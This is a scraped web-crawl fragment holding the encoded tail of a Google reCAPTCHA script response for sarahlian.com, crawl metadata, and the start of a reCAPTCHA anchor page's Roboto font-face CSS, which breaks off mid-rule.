3BEXMOXw6LDgcKswpcyw7ltwrLCssKmwoTCo8KQOcK9w7vCjcONwpo/NQbDlMKNw6PDvsOHKWjDscOawpvDkMKuGg/Do0EPwqlTH8KHwrjDniRKw6UnesOhf2F4b3d8wpLDrEIyU8O0acKcIDA+VkR9NcOAw57Cp8K+dMKQHi1xB1LCoiRIKDPCtsOAwq7Cpl/CqGTDtcORwonChibDhwTCjcOMCsKUOcKAwpzCi8OrMcKIOsOnw5XCgg3CvEbChQUxw4vClMOOFgpBwqrDhDVbw5oVw7NEwqZ0NFE/wp8Kw55MfiRVb0LDg23DoMO9dz1Iwr4FXlXCnFsQYcKIAcODw7XCoC/CnsKywo3CssOmcMOEVzrCkAclw7PDnm3DiMOYw509wo/[base64]/CjMOoQ8OcwrfCiicywoBweWU2OHrDicK1KsKpw4hhw4fDkSHDnmfDuGZSScKIWyoUaEYiTsKcJcOew5vCoSDCj8Kpw45DwqvDuRHDnsOxXcOvXsOGBnwfVWopwqM/aF3Dt8KoTktvw4LDpXAcXsOVLxLClRrDoTM1O8OsPB/Dn8OJwofChHgfwpLCnStxPsOHE1w7bWrCoMKuwqFnfTXDscOxwrzChMO5w5kFwpDDlcO+w4nDnXvDq8KVw6/Cmj/CgMKuwrPDjMOSH0vDicKeEsOYwqw0XMO0JMOtEMKSHXoIwpUXY8OzHEzDnXHDp1PChMOzblfCqgPCsMOuwrHCn3bCpsOqwrUwB1sPwpNawpwzwo/CncKvdMK4I8KROCDCmsKgT8OUYzJNwofDnMKWwr7CpMK3w4/DnsOvw6VvwpnCp8OpQ8O3ZMK0w71kwpUbwrZ2AG3DsMOqecOOw5VLw6VOwoxgMnRPwo1fw60jVMObQEAdwq7DpcOSwq/DpsKzXRLDgwzDrnzDlkHCtsOWHcOgBVLDsMKAM8Ocw6laJAjDu3DDnl3CgwoVwo3Cohcaw6jCmcOfwqQHwoZdLgDCs8KQw4R/[base64]/Dv8O4IFEXwpcIw6fDpMO7w4wlw63CpMOAbcO/wpsqTFtqDzN8VsOxBcOnwrwEwp0ow41uX8KsaSRIUhkHw5vDtWrDrcOsEF4gRDoTwpnCo2t5S3hBFDPDn3nCiA0QJ2lTwq/CmFXCuy4ccFxVC20kQ8Ouw6YxRlDCucKiw7BzwogCccOpPMKHOTRYBMOCwqJSwohQw4fCqMOgfsKXDUbDmcKqDsK7wqXChQJ7w6DDsFLCgz/CkMO+w4XDlsKQwrFiw61uEylJw5IRVC06wpzDrsO4b8Klwo7Cr8ONw6QMCcOrIypew4kJD8Khw6Yww69IUcKAw4hiwoVawqbDucK/[base64]/[base64]/[base64]/Ch8OaDQdPW8OkJQbCmSjCm8OMbGnCpiEeKX/DpjrCl8OdwqHDncOecUnCsT4bwqDCoSdcwoLCksK9wopFwrHDuzN4WxTDosOWw6V1NMKFwoTDnk7DnsO8XhzCiUkywrvCisK7w7gvwpQ2asK/[base64]/WMO6L2PDscKuEsO6Z3PComDDhsOIYntnWQvChMO/HHzDgsOawqLDvD3CvRXDq8K4wrZpLBoPBsOlUF1dw6EKw5dBdsKQw5psVHbDncO9w43DmcK3ecOHwqlVRVbCoXDCnsKEYMKiw77Du8KCwpjCo8KkwpvCjXF3wro+Y0fCuwVePkHDvifCrMKIw4rDrnEnwrFsw4EgwpYSQ8KpTcO5JQ/[base64]/[base64]/CrgpIwooWw7ppUsKVwo/[base64]/[base64]/[base64]/wrZhwpwrVAfDlxxrw4DCny4Tw58WbDLCoMOJw4/CvlvDtjprPcK+UizCl8O9wpvCr8KkwrvChHUlF8Oswq84dgTCs8OPw4IGKCUyw7jDjMKwEMOpwp9cMAbCscOhwqQ7w7AQf8KDw4DDhMONwr7DqMOjTVzDvHR8OkzDmWVYRyoxVsOnw44nTsKASMKfScOgw4kkQ8KAw6Qea8KDfMKBQAV/w6vCrsOoZsORX2IsZsKwPcOtwp3CvSUPWwZww5RYwqLCp8KDw6N2IcOVHMOWw4w2woTCkMOQw4VxacOXW8OSAG/[base64]/Cq8KewpnDmEYawoxswrlSFMKlw4/CjC/CiV/CnMO4X8KNw4nDpsKhF8OfwqbCgsO0woRiw79VCX3DiMKbVAhDwpPCqcOlwqzDhsKIwo16woHDnsO0wrwkwqHClMK+wqbCm8ODbA0JYy/DgcKgP8KMdAjDggcxDnXCgilMw5/CnwHCjMKVwpwcwoFEKRtjR8K6wo0cL1QJwrHCoh1/w4jDvsOZbzBowqUiw5vDgcOVG8O7w7DDmn4lw6DDnsO3L3zCjMK0w7PCtjQaFXt1w4EvHcKTT3/CjibDrcK5H8KEGcOAwqXDixLCuMO7ZsKOwp/DscKDLsOZwrNGw67Dgyl8asKxwodmEgzCo0bDocKMwqTDocOQw6pDw6zCnXlCDcOew5Z7wo9Pw5Naw5DCj8KYB8KKwrbCrcKBSWIMSgXDpEVsCMKIwqMud3dHWn7DqHHDnMK6w5ALC8Kmw5oTWMOkw7TCicKvQ8Kvw6Y1wqIrwpTCrk/CiXbDoMO0OsKZcsKqworCpT9ed1QdwqDCqsOlccOtwoETNcOOWzHCqcK/w57CkT/CtcK1w63CssOrEcOwViFJR8KtFiQCwpFxwofDnQVTwo4Xw402aB7DnsKew5ZxCcK0wrrChAN3WcO1w4DDsH7CgQsCwogYwqgKUcKsCCZqwpnCtcOpEzhyw4EEw7LDiB5Cw6HCnCQbbCXCqTc4RMOuw53DvGthDMOFYRN5JMOdC10Vw4/[base64]/w5F4wqXDg0LChMOmw7FCVcKNecOPHMKhwrrCncO1QFpXw4k8wrEgwpjCjmTCvcKLCsK8w5jDlT8Owo9IwqtWwr5XwpfDtVrDkVTCvn5ww6XDp8OpwqXDjEzCgMOqw73Co3/CthjDuQ3DicOHeUTDs0HDl8OUw4rDhsK8IMK3bcKZIsOlRcOKw5DCj8O4wpvCtHN+JiZdEWVucsOeDsK5w7TDrcKqwoNPwrLDkGs3OcKjci1MPsOKf0YMw5prwqw/HsK5VsOSU8K4WsOASMKgw6AFWlfDqcOIw5cNY8Ovwq9vw4nDl13CssOVw6jCtcKnwo3Dp8O/[base64]/GWvCicOxwocWw50kwovCr8KmwoFyeX0EC8OuQ8Kmwr5Gw4BuwokgS8Kwwrlgw4NJw4Mjw7jDucOrB8ODXxFKw4DCtsKqP8OFJxzCg8Osw6bDsMKUwr8qVMK1wr/CjAbDtMKaw7/[base64]/[base64]/KUbDisKNw4DCgcOCBwhow6HDr8KyB3vDv8OFw4LCusK6w6bCpMO9wp4iw5nCu8ORRcOmXcKBA1LDr0PCqsKqQCrCgcOHwqjDt8OlPxAGKVhcw7APwpgSw4JFwr5JDUHCpG/Dk2zCoGhwcMO/C3sYwo83w4DDijrDtcKrwrVcZ8OgVyHDugTDiMK6cg/Cs2HCkUYpQ8KDBVoYaw/DpcO9w5BJwrQhXcKpw5bDhz/CmcOpwoIyw7rCqWjDskoYQhzDlXNQCMO+aMO8I8KVacOMFMKAQTvDlMK4YsOtw5/DlcOhPcKtw6FfP3DCvC3DvifCisO3w6ZWKhHCnhzCqmNdwotzw6Zbw5V/b05RwrM4BMOUw4sBwrVYEUPCs8OHw6vClcOtwoZBfF3Du0kVJ8OFbMOMw7gUwpnCv8OCGsO/[base64]/[base64]/JcKtPF/CmMKedBcuTsOhwpfDlMKJOWFdwqTDqkTDhsKHwpXCnsOaw4ExwrLDpj0qw69wwrttw4MmbyjCt8OGwrw+wqZyJEEWw6hLHMOhw5rDvjFyKMOLUcKxNsKzw6/Dj8OUPsKyNcK0w5PCpS3CrH7CtSDCl8Khwo7CrsKnHgfDr3tKLsOBwqfCrjFdWCl2ZEFkTsOnwpZ1FwYjKlNhwpsSw5kRwqtbOsKAw5oVN8Omwo4Nwp3DrcOmMi0UGzLCmSRhw5vCnsKOL0ZQwrtSCMOSw6LCm3fDi2o0w70HPcO5OMK0fTXDrx/CicK4wrzDqMKKTwAhRVBNw4waw5Imw6XDuMKFBk7CvMKfwqhcHQZWwqdqw5fCg8OPw5MIPMOUwrPDlhTDgS9jCMOlwpVvI8KWa0LDrsKfwrR/[base64]/CkFVUwqjCtMOFEcKPAjLDm8KcwosdCcOyw6/Dig56wqgUJMOSTcO0w6XDnMOYM8KMwpNdCsOOIcOEEE9twojDohDDkTrDrBDCuHzCqThCfnUjfUNuwq/DqcOQwrFlbcK/[base64]/CryEcw6vDocKJwrFsRAbDgXhkEcKxw6rCkDHCh1rCisKGfMKOwr8bAsKDI20Rw4RPDsOjCzlqwpXDnUgpWEByw7fDvGIuwoAnw4UwdHoubMKmw7dJw41wX8KPwoYeEcK1J8OgMBzDg8KBOiNvwrrCocK4JVwGHQjCqsOPwqtaVip/w7ZNw7XCn8KsKMO2w4MDwpbDunvDtsOww4DDkcOdQMKDfMKnw57DicKrVsOmYcK0wqjCnzXDgEHDtxNSHTDCuMOQwrfDijzChsO2wolQw4HDiVcMw7TDgw0zXMK3ZizDr2vCi33DnzvClcO6wqkAW8OvRcOZC8KNH8OKwobCgMK7w7NZw7J3w787Y3/DhjHDq8KrXMKBw58Sw6LCuljClsObXzJzPcKSEMK1B3XCisORNWcHNMODw4NjMHTCn1xZwqRHRcOvFywMw4bDn0vClsOowpxyCsOQwqvCim4Xw41JDMOkHx/[base64]/McKhNMOHw63DqV0vQsKzwoBBSsOqwrfCsU7Doy7CjV5ULsOAw4Ftw457wqBwLXzCuMOCC2AJHsOCYUoYw70FLnzDksKqwp8ENMKQwoZmw57DpcKxw4Ytw57CiDDCkMOswowtw4jDtsKdwpJZw6MQXsKWGsKWHzpzwpPDuMO/w6bDj3jDhDgNw43Dk0EQbsOCRGppw44NwrVGFTTDikVew4t6wrfDl8KYw4fCmCpzA8KKw5nCmsKuL8KwC8O9w6I0wqjCgsOTdsOpTsOuccOHLj7Crkt8w7vDvMK3w6PDhiDDnsOIw69yPEvDp3J3wr9/ZQTCsSfDv8Oga29uccKrHcOZwojDrEEiw7nDmBbCoSDDgsOYw5oJf3LCncKPQSZYwrs/woEQw73ClMKLSB1FwrLCo8KVwrQZ\x22],null,[\x22conf\x22,null,\x226Lf-OqoUAAAAAKH24dYj9VUOcrS416pcu-zXJfR4\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.sarahlian.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227AP4haiYOx/O3qTO+wUxzi1loOkwjFdDOX8JAthZ28o\\u003d\x22,1,0,null,1,1769034248105,0,0,[16,91,88,254],null,[1,127,110],\x22RC-G2IESvLW_yS87Q\x22,null,null,null,null,null,\x220dAFcWeA4vI8_uC3zwblpUBt79lDb32FsCQY3B8a3sX3E2EptQdiXjryXUHOwX_rkBBt2_Bx08yRqYt-O4RwAGiEYQyKtxpzybCA\x22,1769117048174]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdD0_UqAAAAAJ7V1hDXzuQbMe_Rgih57omx8acH&co=aHR0cHM6Ly93d3cuc2FyYWhsaWFuLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=541m7z7mj5tl
body_size: 48455
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
